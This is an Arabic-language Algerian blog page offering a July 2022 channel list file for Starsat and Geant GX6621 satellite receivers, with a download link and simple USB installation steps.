itemprop='name'>Toro 700 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tracking%20%D8%A7%D9%84%D8%AA%D8%AA%D8%A8%D8%B9' itemprop='url'><span itemprop='name'>Tracking التتبع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TWIN%204000%20PLUS' itemprop='url'><span itemprop='name'>TWIN 4000 PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>Université الجامعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/VIP%20PACKAGE' itemprop='url'><span itemprop='name'>VIP PACKAGE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Websites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Websites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Word%20%D9%88%D9%88%D8%B1%D8%AF' itemprop='url'><span itemprop='name'>Word وورد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/YouTube%20%D9%8A%D9%88%D8%AA%D9%88%D8%A8' itemprop='url'><span itemprop='name'>YouTube يوتوب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Z1010%20Expert' itemprop='url'><span itemprop='name'>Z1010 Expert</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ZA%20100%20HD%20EXTREME' itemprop='url'><span itemprop='name'>ZA 100 HD EXTREME</span></a></li></ul><script>var blogLabels = {"2021 FUN":1,"2024":1,"مراجعة":2,"ملف قنوات":9,"منحة البطالة":2,"A620":1,"A650":1,"Africa Cup كـأس افريقيا":3,"Agronomie فلاحة":2,"Algeria الجزائر":21,"Algérie Poste بريد الجزائر":7,"Android أندرويد":30,"APK":1,"Architecture":10,"Articles مقالاتي":10,"Atlas أطلس":5,"ATLAS DRAGON":1,"ATLAS EAGLE":1,"ATLAS FALCON":1,"ATLAS PHOENIX":1,"ATS مساعد ممرض":4,"AutoCad أوتوكاد":3,"AX800":1,"BAC بكالوريا":9,"BEM شهادة التعليم المتوسط":1,"Blogger بلوجر":2,"Box Android":4,"C40":1,"Cccam سيسكام":12,"Cherokee شيروكي":2,"Concours مسابقات":9,"Condor 5500 CXHDW":1,"Condor كوندور":6,"Contrat عقود":2,"Copa America كوبا أمريكا":2,"Coronavirus كورونا فيروس":2,"Cours et Examens دروس وامتحانات":59,"Crisor IP 3000S":2,"Crisror كريستور":31,"CX 300 MINI HYBRID PLUS":1,"CX200 PLATINUM":1,"Doctorat دكتوراه":8,"Dump":1,"ECHOLINK":1,"Ecole Supérieure مدرسة غليا":1,"Education تربية":1,"Electronique":3,"Électrotechnique":3,"ENS المدرسة العليا للأساتذة":5,"ENTV التلفزيون الجزائري":1,"Etude تعليم":9,"Excel اكسيل":1,"EXTREME X1":1,"F300 Hyper":1,"Facebook فايسبوك":2,"FIle Channel":22,"Formation Gratuite دورات مجانية":10,"Freelence الربح من الأنترنت":4,"Frequence تردد":7,"funcum Lite":1,"Géant 2500 HD":5,"Géant 2500 HD Hybrid":41,"Géant 2500 HD New":7,"Géant 2500 HD Plus":21,"Geant 2500 PRO 4K":1,"Geant 750 4k Evo":3,"Géant جيون":72,"Geant OTT":7,"GENERAL TV":1,"Génie Civil":3,"Gn 2000 HD Hybrid Plus":3,"GN 2000 HYBRID":3,"GN M4":7,"GN M4 MINI":8,"GN M4 MINI EVO":9,"GN M5 EVO":3,"GN MAMO MINI PLUS":3,"GN RS8 Mini":13,"GN- 2500 HD EVO.4K":3,"GN-2000HD HYBRID PLUS":3,"GN-OTT 750":3,"GN-OTT 750 4V":1,"GN-OTT 750 EVO 4K":3,"GN-OTT 950":5,"GN-RS8 EVO":10,"GSHARE":1,"GX 6605H":1,"GX GX6605":1,"Gx6605H":1,"Huawei B310s":2,"Hydraulique هيدروليك":28,"Icone أيكون":13,"Icone I20 ايكون":1,"Icone Iron":6,"ICONE IRON PLUS":3,"ICONE PRO":3,"ICONE WEEGO":3,"Instagram أنستغرام":1,"Internet Download Manager":1,"IPTV":2,"KC 10 PRO HD":1,"KC 20 PRO HD":1,"KC 30 PRO HD":2,"KC 40 PRO HD":1,"Langue Allemande لعة ألمانية":1,"Langue Anglaise لغة انجليزية":1,"Langue Française لغة فرنسية":2,"LEVEL H8":1,"Livres كتب":68,"Logiciel برامج":5,"ma":1,"Master ماستر":1,"Médecine":2,"Mgcamd أمجيكامد":7,"Modem مودام":2,"Multics ميلتي":12,"Nashare ناشي":1,"Nashare ناشير":1,"NETFLY":4,"Netfly TV":3,"News أخبار":8,"Offres عروض":5,"Offres d&#39;Emplois عروض عمل":17,"ORCA أوركا":1,"OTEX":1,"Otex Mini 200":3,"ott":1,"OTT 950":1,"Paramédical باراميديكال":1,"PC":12,"Platini SDS":12,"Politique سياسة":1,"Politique سياسية":2,"Psychologie علم النفس":1,"R82E0":1,"Raylan رايلان":3,"Récepteur أجهزة الاستقبال":195,"Résidanat":1,"Review":2,"Roman روايات":1,"RS 11 SUPREME":2,"Sat Illimité":6,"Satellite ساتيليت":18,"SDX":2,"Sharing الشيرينغ":29,"Sites مواقع":1,"SPIDER X":1,"SR 488 Spider":1,"SR-200HD EXTREME 4K":3,"STAR":1,"STAR T15":1,"STARLED 2030 CA FUN":1,"Starled 4040 EXTREME":1,"Starled 4K":1,"Starled ستارلاد":9,"STARNET":1,"Starsat 2000 HD Hyper":14,"STARSAT 4050 EXTREME":1,"STARSAT 7060":4,"STARSAT 8060":2,"Starsat 8800 HD":7,"Starsat 8800 HD Hyper":12,"STARSAT ستارسات":36,"STARSAT SR-7060HD":1,"StarTrack":1,"Télécommunication":3,"TH500":8,"TH600":5,"TH600 CA":5,"Tiger تايغر":1,"Toro 700 4K":9,"Tracking التتبع":1,"TWIN 4000 PLUS":1,"Université الجامعة":78,"VIP PACKAGE":1,"Websites مواقع":1,"Word وورد":1,"YouTube يوتوب":2,"Z1010 Expert":1,"ZA 100 HD EXTREME":1};if(typeof(blogLabels)==='undefined'){var blogLabels={Labels:0}}</script></div></div>
<div class='spconten'>
<header id='sp-header'>
<div class='head-pz'>
<div class='par-tp'>
<div class='floar'>
<div class='lap'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tatoufdz.net/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/httpswww.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_28.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_8.html'>إخلاء المسؤولية</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='top-social-L'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='social-static social'>
<li><a href='http://www.instagram.com/tatouf_dz' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://t.me/tatoufdzblog' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
<li><a href='https://www.linkedin.com/in/ababou-abdellatif-9a695a192/' rel='nofollow noopener' target='_blank' title='linkedin'><i class='fa fa-linkedin'></i></a></li>
</div>
</div></div>
</div>
</div>
</div>
<div class='par-bottm'>
<div class='container'>
<div class='logo'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tatoufdz.net/' style='display: block'>
<img alt='Tatouf Dz ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjof_DuNsGLMTt8n8rLGNCKwGvW_1nH3tqVNHr8-dLnaBsar2vnzNZgi1nnI0oO6SSidvEOY2RcQ6DgqT9X3P1sCVD2N5_tD_H6_GGtn6o7ICXakbFBqdSMakRvlBIiZPAuTe6iInsp6MA4/s1600/1.png' style='display: block'/>
</a>
<h2 class='title' style='display: none;'>
<a href='https://www.tatoufdz.net/'>
Tatouf Dz 
</a>
</h2>
</div>
</div></div>
</div>
<div class='search'>
<a href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2022/07/gx6621-2022.html"
  },
  "headline": "ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022","description": "&#160; &#160; &#160; &#160;&#160; ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022 السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم...","datePublished": "2022-07-30T01:23:00+01:00",
  "dateModified": "2022-07-30T01:23:49+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Tatouf Dz"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<span class='edit-post item-control blog-admin pid-1241446646'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=536030766991792655' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'>ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022</h1>
<div class='post-meta'>
<div class='commint-cont'><svg aria-hidden='true' class='small-icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M280 272H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h144c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm96-96H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 384c-28.3 0-56.3-4.3-83.2-12.8l-15.2-4.8-13 9.2c-23 16.3-58.5 35.3-102.6 39.6 12-15.1 29.8-40.4 40.8-69.6l7.1-18.7-13.7-14.6C47.3 313.7 32 277.6 32 240c0-97 100.5-176 224-176s224 79 224 176-100.5 176-224 176z' fill='currentColor'></path></svg>
(0)
</div>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<p style="text-align: center;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg" style="margin-left: auto; margin-right: auto;" title="ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022" width="640" /></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022</b><br /><br /></td></tr></tbody></table><div style="text-align: center;"><div><div style="font-weight: 700;"><div>السلام عليكم</div><div style="font-weight: 400;"><div><b><br /></b></div><div><b>والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم</b></div><div><b><br /></b><b><span style="color: #cc0000;">&nbsp;</span></b><b><span style="color: #cc0000;">Tatouf Dz&nbsp;</span></b><b>أهلا وسهلا بكم زوار ومحبي&nbsp;<span style="color: #cc0000;">مدونة تاتوف ديزاد</span></b><b>&nbsp;</b><b><span style="color: #990000;">&nbsp;</span></b></div></div></div></div><div style="font-weight: 700;"><br /></div><div><div style="font-weight: 700;"><div style="font-weight: 400;"><b>-------------------------------------------------------&nbsp;</b></div><div style="font-weight: 400;"><b><br /></b></div><div style="font-weight: 400;"><b><iframe allowtransparency="true" data-aa="1598322" scrolling="no" src="//ad.a-ads.com/1598322?size=250x250" style="border: 0px; height: 250px; overflow: hidden; padding: 0; width: 250px;"></iframe></b></div><div><b><br /></b></div></div><div style="font-weight: 700;"><br /></div><div><div><b>قبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بالجهاز</b></div><div><br /></div><div><b><a href="https://www.facebook.com/groups/sharingetsat" target="_blank">جديد السات &#1548; الشيرنغ &#1548;أجهزة الاستقبال || أخبار و تحديثات و ملفات</a><br /></b></div><div><b><br /></b></div><div><b>-------------------------------------------------------</b></div><div><div><br /></div><div><div>ملف قنوات لاجهزة&nbsp;</div><div><br /></div><div><b>Geant 2000 hybrid plus</b></div><div><b><br /></b></div><div><b>&nbsp;STARSAT T13 EXTREME STARSAT t14 extreme</b></div><div><b>&nbsp;STARSAT_SR-2020HD_EXTREME&nbsp;</b></div><div><b>GN CX 300 Mini Hybrid Plus&nbsp;</b></div><div><b>Geant_GN_CX300_Mini_Hybrid</b></div><div><br /></div><div><b>&nbsp;ملف خالي من القنوات الايباحية و مرتب احسن ترتيب و يحتوي على عدة اقمار نايلسات استرا هوتبارد بدر الخ</b></div><div><br /></div><div><br /></div></div><div><b>لشهر جويلية 2022</b></div><div><div><b><br /></b></div><h3><b><u><span style="background-color: #cc0000; color: white;">قائمة الأقمار</span></u></b></h3><div><b><br /></b></div><div><div><b><br /></b></div><div><b>الملف مرتب ترتيب جيد جدا ويحتوي على أربعة أقمار&nbsp;</b></div><div><b><br /></b></div><div><b>&nbsp;</b></div><div><b><br /></b></div><div><b>Nilesat - Hotbird - Astra19 - Badre26</b></div><div><b><br /></b></div><div><b>&nbsp;</b></div><div><b><br /></b></div><div><b>والملف مسحوب من جهاز محدث بأخر تحديث</b></div></div></div></div></div></div><h3><b><span style="color: red;"><u>التحميل</u></span></b></h3><br /><a href="http://artizanas.com/gz7rz" target="_blank"><span style="color: #0000ee;"><b><u>GX6621 JUILLET 2022</u></b></span><br /></a><div class="separator" style="clear: both;"><br /></div></div><div style="text-align: center;"><p><b>أولا خطوة نقوم بتحميل الملف من هنا&nbsp;</b></p><p><b>ثانيا نقوم بتنزيل الملف على فلاش ديسك&nbsp;</b></p><p><b>ثالثا ندخل الفلاش الى الجهاز من خلال usb</b></p><p><b>رابعا نضغط على usb من داخل&nbsp; الجهاز&nbsp;</b></p><p><b>خامسا&nbsp; نبحث عن الملف داخل الفلاش ونضغط اوكي ok ثم نعم oui وننتظر حتى انتهاء تحميل السوفت</b></p><div><br /></div><p>---------------------------------------------</p><p style="text-align: right;"><b><u>&nbsp;: طالع أيضا&nbsp;</u></b></p><div style="text-align: right;"><a href="https://www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html" target="_blank"><b>ملف قنوات جيون ميني لشهر ديسمبر 2021 GN RS8 Mini HD Plus</b></a><br /></div><div style="text-align: right;"><br /></div><div style="text-align: right;"><a href="https://www.tatoufdz.net/2020/10/loader-dump-original-for-starsat-hd-8800.html" target="_blank"><b>لودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي Loader &amp; Dump Original for Starsat HD 8800</b></a></div><div style="text-align: right;"><b><br /></b></div><div style="text-align: right;"><b><a href="https://www.tatoufdz.net/2020/11/blog-post.html" target="_blank">طريقة ادخال شفرة الأرضية الجزائرية على اجهزة جيون وستارسات وكوندور</a></b></div></div><div style="text-align: center;">---------------------------------------------------------</div><div style="text-align: center;"><u><br /></u></div><div style="text-align: center;"><div><b><span style="color: #cc0000;"><u>Comment télécharger&nbsp;du site&nbsp;</u></span></b></div><div><span style="color: #cc0000;"><u><b><br /></b><b>&nbsp;طريقة التحميل</b></u></span></div><div><br /></div><div><br /></div><div class="separator" style="clear: both;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/zpoKxGfFGk4" width="320" youtube-src-id="zpoKxGfFGk4"></iframe></div><br /><span></span><br /><div><br /></div></div><div style="text-align: center;"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="autorelaxed" data-ad-slot="6217842304" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><b>------------------------------------------------------------------------------------<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="autorelaxed" data-ad-slot="6217842304" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></b></div><div><br /></div><div><div><b><u>طالع أيضا</u></b></div><div><b><br /></b></div><div><b><br /></b></div><div><b><a href="https://www.tatoufdz.net/2020/09/renouvellement-gratuit-du-dongle-avec.html" target="_blank">حصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني</a><br /></b></div><div><b><br /></b></div><div><a href="https://www.tatoufdz.net/2020/08/mise-jour-starsat-hd-sr-8800hd-hyper.html" target="_blank"><b>اخر تحديث لجهاز ستارسات هايبر لاصحاب بلاتيني&nbsp;</b></a></div><div><b><a href="https://www.tatoufdz.net/2020/08/mise-jour-starsat-hd-sr-8800hd-hyper.html" target="_blank">Mise à jour STARSAT HD SR-8800HD HYPER Platini v2.63</a><br /></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2019/01/blog-post_31.html" target="_blank">المواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )</a><br /></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2019/01/2500-2019-225-hybrid-geant.html" target="_blank">ملف قنوات جيون 2500 هيبريد لسنة 2019 خاص تحديث 2,25 Hybrid Géant</a></b><br /></div><div><br /></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><b>-------------------------------------------------------------------------------------</b></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><u><span style="color: #cc0000;">Tatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ&nbsp;</span></u></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b></div></div></div></div></div><div style="font-weight: 700;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;">Page Facebook صفحتنا على الفيسبوك&nbsp;</div></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"></span></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><span style="color: black; font-weight: 700;">&nbsp;Facebook Groupe مجموعة فايسبوك</span></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><br /></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b>Instagram أنستقرام</b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new 